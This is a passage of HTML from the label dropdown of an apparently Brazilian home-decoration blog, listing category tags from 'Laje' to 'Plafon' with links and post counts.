<option value='https://www.decorsalteado.com/search/label/Laje'>
Laje (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/lambri'>
lambri (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Laminado'>
Laminado (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/L%C3%A2mpada'>
Lâmpada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lan%C3%A7amento'>
Lançamento (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lanternas'>
Lanternas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lanternin'>
Lanternin (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Laranja'>
Laranja (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lareira'>
Lareira (
      32)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lareira%20a%20Lenha'>
Lareira a Lenha (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lareira%20de%20Mesa'>
Lareira de Mesa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lareira%20Ecol%C3%B3gica'>
Lareira Ecológica (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lareira%20Suspensa'>
Lareira Suspensa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lareiras'>
Lareiras (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lava%20Lou%C3%A7as'>
Lava Louças (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lavabo'>
Lavabo (
      159)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lavabo%20%20Banheiro%20%20painel%20%20Madeira%20Ripada%20%20Box%20%20Divis%C3%B3rias%20%20Bancada'>
Lavabo  Banheiro  painel  Madeira Ripada  Box  Divisórias  Bancada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lavabos'>
Lavabos (
      126)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lavabos%20%20Bancada%20%20Banheiro%20%20P%C3%B3rtico%20%20Porcelanato%20%20Espelho'>
Lavabos  Bancada  Banheiro  Pórtico  Porcelanato  Espelho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lavabos%20%20Banheiro%20%20Cuba%20de%20Piso%20%20Ambientes%20Pequenos%20%20Modelos'>
Lavabos  Banheiro  Cuba de Piso  Ambientes Pequenos  Modelos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lavabos%20%20Banheiro%20%20cubas%20%20Tend%C3%AAncia%20%20Pedras'>
Lavabos  Banheiro  cubas  Tendência  Pedras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lavabos%20%20Hall%20do%20Lavabo%20%20Corredores%20%20M%C3%A1rmore%20Travertino%20%20Jardim%20%20Banheiro%20%20Sala%20%20Living%20%20Integradas'>
Lavabos  Hall do Lavabo  Corredores  Mármore Travertino  Jardim  Banheiro  Sala  Living  Integradas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lavanderia'>
Lavanderia (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lavanderias'>
Lavanderias (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Layout'>
Layout (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Led'>
Led (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Leil%C3%A3o'>
Leilão (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Leitores'>
Leitores (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Letras'>
Letras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lil%C3%A1s'>
Lilás (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Linhas%20Curvas'>
Linhas Curvas (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Linhas%20Retas'>
Linhas Retas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Listras'>
Listras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Living'>
Living (
      69)
    </option>
<option value='https://www.decorsalteado.com/search/label/Living%20%20Salas%20de%20Estar%20%20P%C3%A9%20direito%20duplo%20%20Parede%20%20M%C3%A1rmore%20%20Lareira'>
Living  Salas de Estar  Pé direito duplo  Parede  Mármore  Lareira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Livros%20e%20Revistas'>
Livros e Revistas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Livros%20e%20Revistas%20%20Estantes%20%20Prateleiras%20%20Tend%C3%AAncia'>
Livros e Revistas  Estantes  Prateleiras  Tendência (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lixeira'>
Lixeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Loft'>
Loft (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Loja%20de%20Decora%C3%A7%C3%A3o'>
Loja de Decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Looks'>
Looks (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lou%C3%A7as'>
Louças (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lou%C3%A7as%20Foscas%20Escuras'>
Louças Foscas Escuras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/louce'>
louce (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Louis%20Vuitton'>
Louis Vuitton (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lounge%20Externo'>
Lounge Externo (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lounge%20Gourmet'>
Lounge Gourmet (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lounges'>
Lounges (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lousa'>
Lousa (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/L%C3%BAdico'>
Lúdico (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lu%C3%ADs%20XV'>
Luís XV (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lumin%C3%A1ria%20de%20Piso'>
Luminária de Piso (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lumin%C3%A1rias'>
Luminárias (
      25)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lumin%C3%A1rias%20Articuladas'>
Luminárias Articuladas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Luminot%C3%A9cnica'>
Luminotécnica (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lustre%20de%20Cristais'>
Lustre de Cristais (
      47)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lustres'>
Lustres (
      47)
    </option>
<option value='https://www.decorsalteado.com/search/label/Luxo'>
Luxo (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Luxuosa'>
Luxuosa (
      17)
    </option>
<option value='https://www.decorsalteado.com/search/label/Luz'>
Luz (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ma%C3%A7aneta'>
Maçaneta (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/madeir'>
madeir (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Madeira'>
Madeira (
      610)
    </option>
<option value='https://www.decorsalteado.com/search/label/Madeira%20%20Banheiras%20%20Banheiros%20%20Modelos%20%20Moderno'>
Madeira  Banheiras  Banheiros  Modelos  Moderno (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Madeira%20%20decora%C3%A7%C3%A3o%20%20painel%20%20Arm%C3%A1rios%20%20Mesa%20%20Piso%20%20Cabeceira'>
Madeira  decoração  painel  Armários  Mesa  Piso  Cabeceira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/madeira%20demoli%C3%A7%C3%A3o'>
madeira demolição (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Madeira%20Ebanizada'>
Madeira Ebanizada (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Madeira%20Ripada'>
Madeira Ripada (
      76)
    </option>
<option value='https://www.decorsalteado.com/search/label/Madeira%20Teca'>
Madeira Teca (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Madrep%C3%A9rola'>
Madrepérola (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Malha%20Ferro'>
Malha Ferro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mans%C3%A3o'>
Mansão (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mantas'>
Mantas (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A3os%20de%20Obra'>
Mãos de Obra (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Maquiagem'>
Maquiagem (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Marcenaria'>
Marcenaria (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Maria%20Pia%20Casa'>
Maria Pia Casa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore'>
Mármore (
      298)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20%20Espelho%20Bronze'>
Mármore  Espelho Bronze (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Akropole'>
Mármore Akropole (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Bege%20Bahia'>
Mármore Bege Bahia (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Carrara'>
Mármore Carrara (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Crema%20Marfil'>
Mármore Crema Marfil (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Marrom%20Emperador'>
Mármore Marrom Emperador (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Marrom%20Emperador%20Light'>
Mármore Marrom Emperador Light (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Nero%20Marquina'>
Mármore Nero Marquina (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20%C3%94nix'>
Mármore Ônix (
      33)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Pigh%C3%AAs'>
Mármore Pighês (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Romano'>
Mármore Romano (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Travertino'>
Mármore Travertino (
      37)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmores'>
Mármores (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Marrom'>
Marrom (
      22)
    </option>
<option value='https://www.decorsalteado.com/search/label/marsala'>
marsala (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Masculino'>
Masculino (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/MDF'>
MDF (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Medita%C3%A7%C3%A3o'>
Meditação (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Meninas'>
Meninas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Meninos'>
Meninos (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa'>
Mesa (
      93)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20%20Salas%20de%20Jantar%20%20Cozinhas%20%20Mesa%20Tora%20%20Madeira%20%20Vidro%20%20R%C3%BAstico'>
Mesa  Salas de Jantar  Cozinhas  Mesa Tora  Madeira  Vidro  Rústico (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20Bistr%C3%B4'>
Mesa Bistrô (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20de%20Apoio'>
Mesa de Apoio (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20de%20Canto'>
Mesa de Canto (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/mesa%20de%20centro'>
mesa de centro (
      26)
    </option>
<option value='https://www.decorsalteado.com/search/label/mesa%20de%20centro%20%20Ferro%20%20Estilo%20%20Sala%20%20decora%C3%A7%C3%A3o%20%20Tend%C3%AAncia'>
mesa de centro  Ferro  Estilo  Sala  decoração  Tendência (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20de%20Encaixe'>
Mesa de Encaixe (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20de%20Sinuca'>
Mesa de Sinuca (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20Pequena'>
Mesa Pequena (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20Quadrada'>
Mesa Quadrada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20Redonda'>
Mesa Redonda (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20Retangular'>
Mesa Retangular (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20Tora'>
Mesa Tora (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesas'>
Mesas (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesas%20de%20Apoio'>
Mesas de Apoio (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesinhas'>
Mesinhas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Metais%20Dourados'>
Metais Dourados (
      233)
    </option>
<option value='https://www.decorsalteado.com/search/label/Metais%20Pretos'>
Metais Pretos (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Metal'>
Metal (
      19)
    </option>
<option value='https://www.decorsalteado.com/search/label/Metal%20%20Parede%20%20Porcelanato%20%20M%C3%A1rmore%20%20Filetes%20%20Dourado%20%20Cobre'>
Metal  Parede  Porcelanato  Mármore  Filetes  Dourado  Cobre (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Met%C3%A1licas'>
Metálicas (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Metalizado'>
Metalizado (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/metalon'>
metalon (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mezaninos'>
Mezaninos (
      12)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mica'>
Mica (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Microondas'>
Microondas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mict%C3%B3rio'>
Mictório (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%ADdia'>
Mídia (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Minha%20Casa'>
Minha Casa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Minha%20Sala'>
Minha Sala (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mini%20Geladeira'>
Mini Geladeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Minimalista'>
Minimalista (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Missoni'>
Missoni (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mix%20%20%20de%20Cadeiras'>
Mix   de Cadeiras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mix%20de%20Estampas'>
Mix de Estampas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Moda'>
Moda (
      21)
    </option>
<option value='https://www.decorsalteado.com/search/label/Modelos'>
Modelos (
      261)
    </option>
<option value='https://www.decorsalteado.com/search/label/Modernas'>
Modernas (
      81)
    </option>
<option value='https://www.decorsalteado.com/search/label/Moderno'>
Moderno (
      58)
    </option>
<option value='https://www.decorsalteado.com/search/label/Modernos'>
Modernos (
      37)
    </option>
<option value='https://www.decorsalteado.com/search/label/Moldura'>
Moldura (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Monocomando'>
Monocomando (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Monocrom%C3%A1tico'>
Monocromático (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Montanha'>
Montanha (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Montessoriana'>
Montessoriana (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Moringa'>
Moringa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mosaico%20S%C3%A3o%20Tom%C3%A9'>
Mosaico São Tomé (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mosaicos'>
Mosaicos (
      15)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mostra%20Black%202015'>
Mostra Black 2015 (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mostras'>
Mostras (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%B3veis'>
Móveis (
      40)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%B3veis%20%20Madeira%20%20Bancada%20%20Porcelanato%20%20M%C3%A1rmore%20%20Cor%20Marrom%20%20Cor%20Preto%20%20Banheiro'>
Móveis  Madeira  Bancada  Porcelanato  Mármore  Cor Marrom  Cor Preto  Banheiro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%B3veis%20%C3%81rea%20Externa'>
Móveis Área Externa (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%B3veis%20e%20acess%C3%B3rios'>
Móveis e acessórios (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%B3veis%20Fibras%20Naturais'>
Móveis Fibras Naturais (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%B3veis%20Inteligentes'>
Móveis Inteligentes (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%B3veis%20Planejados'>
Móveis Planejados (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%B3veis%20Transparentes'>
Móveis Transparentes (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/m%C3%B3vel%20costas%20do%20sof%C3%A1'>
móvel costas do sofá (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Muranos'>
Muranos (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Muro'>
Muro (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/Muros'>
Muros (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/Muxarabis'>
Muxarabis (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Natal'>
Natal (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Neolith'>
Neolith (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Neon'>
Neon (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Network'>
Network (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Nicho'>
Nicho (
      16)
    </option>
<option value='https://www.decorsalteado.com/search/label/nichos'>
nichos (
      30)
    </option>
<option value='https://www.decorsalteado.com/search/label/Novela'>
Novela (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Novidade'>
Novidade (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/O%20que%20%C3%A9'>
O que é (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Objetos%20Decorativos'>
Objetos Decorativos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Objetos%20Decorativos%20%20Mesa%20%20mesa%20de%20centro%20%20Mesa%20de%20Canto%20%20Sala%20%20decora%C3%A7%C3%A3o%20%20Tend%C3%AAncia%20%20Pedras%20%20Cristais%20%20Madeira'>
Objetos Decorativos  Mesa  mesa de centro  Mesa de Canto  Sala  decoração  Tendência  Pedras  Cristais  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/obra%20de%20arte'>
obra de arte (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Off%20White'>
Off White (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ofur%C3%B4'>
Ofurô (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%94nix'>
Ônix (
      32)
    </option>
<option value='https://www.decorsalteado.com/search/label/Orat%C3%B3rios'>
Oratórios (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/orquid%C3%A1rio'>
orquidário (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Orqu%C3%ADdea%20Radiante'>
Orquídea Radiante (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Oscar'>
Oscar (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Outono'>
Outono (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Outubro%20Rosa'>
Outubro Rosa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pain%C3%A9is'>
Painéis (
      25)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pain%C3%A9is%203D'>
Painéis 3D (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pain%C3%A9is%20Fotogr%C3%A1ficos%203D'>
Painéis Fotográficos 3D (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pain%C3%A9is%20Vazados'>
Painéis Vazados (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/painel'>
painel (
      127)
    </option>
<option value='https://www.decorsalteado.com/search/label/painel%20%20Parede'>
painel  Parede (
      52)
    </option>
<option value='https://www.decorsalteado.com/search/label/Painel%20de%20Bolhas'>
Painel de Bolhas (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Paisagismo'>
Paisagismo (
      59)
    </option>
<option value='https://www.decorsalteado.com/search/label/Palco'>
Palco (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Panelas%20Le%20Creuset'>
Panelas Le Creuset (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pano%20de%20Vidro'>
Pano de Vidro (
      12)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pantone'>
Pantone (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pantone%20%20Cores%20%20Quarto%20%20Banheiro%20%20Sala%20%20Varanda'>
Pantone  Cores  Quarto  Banheiro  Sala  Varanda (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pantone%20%20Cores%20%20Tend%C3%AAncia%20%20decora%C3%A7%C3%A3o'>
Pantone  Cores  Tendência  decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Papel%20de%20Parede'>
Papel de Parede (
      84)
    </option>
<option value='https://www.decorsalteado.com/search/label/Papo%20de%20Obra'>
Papo de Obra (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Parametre'>
Parametre (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Parapeito'>
Parapeito (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Parceiro'>
Parceiro (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Parede'>
Parede (
      89)
    </option>
<option value='https://www.decorsalteado.com/search/label/Parede%20%20painel%20%20Madeira%20%20Adesivos%20%20decora%C3%A7%C3%A3o%20%20Pain%C3%A9is%203D%20%20Sala%20%20Quarto%20%20Cozinha'>
Parede  painel  Madeira  Adesivos  decoração  Painéis 3D  Sala  Quarto  Cozinha (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Parede%20Vazada'>
Parede Vazada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Paredes'>
Paredes (
      40)
    </option>
<option value='https://www.decorsalteado.com/search/label/P%C3%A1scoa'>
Páscoa (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Passa%20Pratos'>
Passa Pratos (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pastilhas'>
Pastilhas (
      53)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pastilhas%20%20Pain%C3%A9is%20%20Sala%20de%20TV%20%20Parede'>
Pastilhas  Painéis  Sala de TV  Parede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pau%20Ferro'>
Pau Ferro (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/P%C3%A9%20direito%20duplo'>
Pé direito duplo (
      27)
    </option>
<option value='https://www.decorsalteado.com/search/label/P%C3%A9%20Direito%20Triplo'>
Pé Direito Triplo (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra'>
Pedra (
      122)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra%20Canjiquinha'>
Pedra Canjiquinha (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra%20Caxamb%C3%BA'>
Pedra Caxambú (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra%20Ferro'>
Pedra Ferro (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra%20Goias'>
Pedra Goias (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra%20Industrializada'>
Pedra Industrializada (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra%20Madeira'>
Pedra Madeira (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra%20Mineira'>
Pedra Mineira (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra%20Portuguesa'>
Pedra Portuguesa (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra%20S%C3%A3o%20Thom%C3%A9'>
Pedra São Thomé (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedras'>
Pedras (
      35)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedras%20%20Fachadas%20%20M%C3%B3veis%20%20Porta%20%20Piso%20%20Forros%20%20Parede%20%20Bancada'>
Pedras  Fachadas  Móveis  Porta  Piso  Forros  Parede  Bancada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Peitoril'>
Peitoril (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pele'>
Pele (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pelo'>
Pelo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pel%C3%BAcia'>
Pelúcia (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pendente'>
Pendente (
      16)
    </option>
<option value='https://www.decorsalteado.com/search/label/pendentes'>
pendentes (
      28)
    </option>
<option value='https://www.decorsalteado.com/search/label/Penteadeira%20Camarim'>
Penteadeira Camarim (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Penteadeiras'>
Penteadeiras (
      146)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pequena'>
Pequena (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pequenas'>
Pequenas (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pequeno'>
Pequeno (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pequenos'>
Pequenos (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Perfis%20Met%C3%A1licos'>
Perfis Metálicos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pergolados'>
Pergolados (
      18)
    </option>
<option value='https://www.decorsalteado.com/search/label/Persiana%20Romana'>
Persiana Romana (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Persianas'>
Persianas (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Persianas%20de%20Madeira'>
Persianas de Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Peseira'>
Peseira (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pezeira'>
Pezeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pia'>
Pia (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pias'>
Pias (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pias%20%20cubas'>
Pias  cubas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pied%20d%20Poule'>
Pied d Poule (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/pilar'>
pilar (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pin-%20Up'>
Pin- Up (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pinceis%20Chineses'>
Pinceis Chineses (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/pinc%C3%A9is%20jade'>
pincéis jade (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pinterest'>
Pinterest (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pintura'>
Pintura (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pisca-Pisca'>
Pisca-Pisca (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Piscina%20de%20Vidro'>
Piscina de Vidro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Piscinas'>
Piscinas (
      54)
    </option>
<option value='https://www.decorsalteado.com/search/label/Piscinas%20%20Jardins%20%20decora%C3%A7%C3%A3o%20%20Cadeiras'>
Piscinas  Jardins  decoração  Cadeiras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Piso'>
Piso (
      50)
    </option>
<option value='https://www.decorsalteado.com/search/label/Piso%20Cimento'>
Piso Cimento (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Piso%20de%20Vidro'>
Piso de Vidro (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Piso%20Laminado'>
Piso Laminado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Piso%20T%C3%A9rmico'>
Piso Térmico (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Piso%20Vin%C3%ADlico'>
Piso Vinílico (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pisos%20e%20azulejos'>
Pisos e azulejos (
      26)
    </option>
<option value='https://www.decorsalteado.com/search/label/Placa'>
Placa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Plafon'>
